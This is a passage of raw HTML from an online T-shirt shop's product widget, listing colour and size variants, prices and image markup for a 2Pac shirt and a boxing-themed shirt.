                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: S            </option>
                    <option value="342196"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: M            </option>
                    <option value="342197"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: L            </option>
                    <option value="342198"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: XL            </option>
                    <option value="342199"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 2XL            </option>
                    <option value="342200"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Purple, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-24.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: 3XL            </option>
                    <option value="342201"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: S            </option>
                    <option value="342202"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: M            </option>
                    <option value="342203"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: L            </option>
                    <option value="342204"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: XL            </option>
                    <option value="342205"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 2XL            </option>
                    <option value="342206"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Royal, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21985-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Royal, Sizes: 3XL            </option>
            </select>
                                        </div>
                                                                                                    <div class="cuw-product-price">
                                        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>32.99</span>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                            <div class="cuw-column cuw-product cuw-product-row is_variable"
                     style="margin-bottom: 20px;"
                     data-id="342381"
                     data-regular_price="32.99"
                     data-price="32.99">
                    <div style="display: flex; gap: 4px;">
                                                <div class="cuw-product-image"
                             style="width: 30%; max-height: 120px;">
                            <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg" class="attachment-medium size-medium" alt="Thavage Funny Boxing Men T-Shirt - Black, L" loading="lazy" />                        </div>
                        <div style="width: 70%; display: flex; gap: 4px; padding: 0 4px;">
                            <div style="width: 100%; display: flex; flex-direction: column; gap: 8px;">
                                <div style="display: flex; gap: 4px; align-items: start;">
                                                                        <input class="cuw-product-checkbox" type="checkbox"
                                           name="products[2][id]"
                                           value="342381"
                                           style="float: right; margin: 4px; "
                                        checked>
                                                                            <input class="cuw-product-variation-id" type="hidden"
                                               name="products[2][variation_id]"
                                               value="342382">
                                                                        <div class="cuw-product-title">
                                        <a href="https://dopekicksworld.com/product/thavage-funny-boxing-men-t-shirt/" target="_blank" style="text-decoration: none;cursor: pointer">Thavage Funny Boxing Men T-Shirt</a>                                                                            </div>
                                </div>
                                                                    <div class="cuw-product-variants">
                                            <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="342382"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: S            </option>
                    <option value="342383"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: M            </option>
                    <option value="342384"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Colors: Black, Sizes: L            </option>
                    <option value="342385"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: XL            </option>
                    <option value="342386"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 2XL            </option>
                    <option value="342387"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
